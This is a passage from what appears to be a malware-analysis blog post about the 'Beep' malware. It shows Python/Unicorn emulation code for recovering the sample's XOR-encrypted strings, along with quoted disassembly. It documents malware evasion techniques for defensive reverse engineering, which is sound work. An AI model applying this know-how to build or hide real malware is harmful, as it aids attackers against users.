
So the pattern for each loop is that it transfers each decrypted byte to the al register and uses the ecx register for pointing to the next location where the next decrypted byte will be stored. Let’s take the first 3 assembly lines:
.text:100013C2                 mov     al, byte ptr [ebp+ecx+var_34]
.text:100013C6                 xor     al, 0E8h
.text:100013C8                 mov     [ebp+ecx+var_230], al
The [ebp+ecx+var_34] contains the encrypted string array, while the [ebp+ecx+var_230] contains the decrypted values. You can easily tell by the fact that first we get a byte from [ebp+ecx+var_34], then xor it with a value and then store it to another array.
The relevant part for the string decryption is the following:
if i.mnemonic == 'cmp':
    ops = i.op_str.split(', ')
    if ops[0] == 'ecx':
        ecx = uc.reg_read(UC_X86_REG_ECX)
        val = ops[1]
        if val == 'edi':
            val = uc.reg_read(UC_X86_REG_EDI)
        else:
            val = eval(val)

        if ecx == val:
            dec = uc.mem_read(uc.reg_read(UC_X86_REG_EBP)-curr_offset, val)
            if b'\x00' in dec:
                print(f'{hex(address)} :: {uc.mem_read(uc.reg_read(UC_X86_REG_EBP)-curr_offset, val*2).decode("utf-16")}')
            else:
                print(f'{hex(address)} :: {dec.decode()}')
So first, we check if the mnemonic is a cmp instruction (cmp ecx, 0Fh).
If so, we split the operation string ecx, 0Fh by the comma symbol and check if ecx is the first part. If this is true, this means we have stumbled upon a decryption loop as these were using ecx for the enc/dec arrays.
Then, we read the ecx value - which is the program counter of the loop - and we also store the second part of the operation string (0x0F in our example) as this is the termination value for the loop. There were cases where the second part was not a hex value but rather it was reading a value from the edi register. If this is the case, we read the value from edi register, else we get the hex value.
Then we proceed to compare these two to check if the loop has been completed. If that’s the case, then we have a fully decrypted string and we proceed to read it. How we do that is by getting the current offset (curr_offset) and subtracting EBP with that. But what is the curr_offset and how do we calculate it?
Well, the curr_offset is basically the var_230 from the previous example [ebp+ecx+var_230], al. It is the offset in memory to where the program starts storing the decrypted bytes, and with the help of ecx (which gets increased in each loop) we move to the next index of the array.
So to read the decrypted string from the start, we must subtract whatever value the var_230 has in order to go back to the start of the array.
The relevant code for calculating the curr_offset is the following:
if i.mnemonic == 'mov':
    ops = i.op_str.split(', ')
    if 'ptr [ebp +' in ops[0]:
        curr_offset = eval(i.op_str.split(' - ')[1].split('], ')[0])
So if the mnemonic is a mov, we split again by the comma symbol and check if the first part contains the string "ptr [ebp + ". Why? Recall to the previous example:
.text:100013C2                 mov     al, byte ptr [ebp+ecx+var_34]
.text:100013C6                 xor     al, 0E8h
.text:100013C8                 mov     [ebp+ecx+var_230], al
If we were to print each instruction, we would see that the mov [ebp+ecx+var_230], al was actually being emulated as mov byte ptr [ebp + ecx - some_offset], al. This is why we split by comma, check if this is the case, and then do further actions to get the curr_offset value in order to know where to read from in memory after the decryption.
Now for the decryption part, if the decrypted string is utf-16 encoded, we need to read double the length of the string since the decrypted string contains null bytes between each decrypted byte (so double the length).

Main loop - call instruction
Recall previously that we said we want to skip indirect calls to registers such as eax for example. This is why calling a register might do a call to a loaded dll that unicorn cannot emulate, leading to errors. Since these calls are not useful to emulating the decryption of strings, we want to avoid them by patching EIP.
The relevant code is the following:
if i.mnemonic == 'call':
    if i.op_str in ['eax', 'ebx', 'esi']:
        uc.reg_write(UC_X86_REG_EIP, uc.reg_read(UC_X86_REG_EIP)+2)
An example of why we skip 2 bytes can be given with the help of IDA:
Running our code
After the breakdown of the code, I think we are now ready to run our emulation script and see what we get. The results are the following:

The mystery continues deeper, by downloading data and storing them in a dll named AphroniaHaimavati.dll. Based on an article analyzing it further, AphroniaHaimavati.dll contains data related to more anti-debug checks. This dll will not be analyzed as the goal of this post was to showcase how to emulate the decryption of strings in malware samples and hopefully learn a new skill like i did (thanks again r4sti!).
There are though articles discussing further the AphroniaHaimavati.dll that I will be leaving in the References part for anyone interested:)
References
- [1] Bill Toulas: New stealthy 'Beep' malware focuses heavily on evading detection
- [2] swascan: Beep Malware: static and dynamic analysis
- [3] OALABS: PikaBot
- [4] Gridinsoft.blog: New stealthy “Beep” malware focuses heavily on evading detection
- [4] Unit42: Pythons and Unicorns and Hancitor…Oh My! Decoding Binaries Through Emulation